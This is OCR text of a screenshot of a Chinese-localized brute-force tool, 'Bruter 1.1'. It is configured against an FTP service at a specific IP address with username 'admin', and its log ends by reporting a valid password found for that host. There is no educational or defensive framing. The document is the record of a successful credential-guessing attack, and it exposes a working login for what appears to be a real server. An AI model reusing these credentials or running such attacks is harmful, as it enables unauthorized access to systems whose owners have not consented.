 Bruter 1.1 汉化版
文件 设置 日志 帮助
连接选项
目标: 106.15.50.112 代理
协议: FTP 选项
端口: 21 SSL
用户选项
用户名: admin 浏览..
设置密码
组合: 浏览.. 选项
字典: C:\Users\Administrator\De 浏览.. 选项
暴力破解 选项
开始 停止
其它选项
连接: 5
最多重试: 3
超时: 5 s
延时: 500 ms
间隔: 0 ms
最大尝试连接: -1
破解成功一个后停止
初始密码
Result Testing Message
[ERROR]: The connection has been closed. Trying user: admin, pass: a5201314 again
[ERROR]: The connection has been closed. Trying user: admin, pass: 123123a again
[Detected Max Attempt/Connection. Set it to 3.
ERROR]: The connection has been closed. Trying user: admin, pass: aptx4869 again
[ERROR]: The connection has been closed. Trying user: admin, pass: zhang123 again
[FOUND] valid credential - Username: admin, Password: zxcvbnm123
Testing target: 106.15.50.112 done
Test completed Pwd/Sec: 2 Tested: 86 Time: 0:21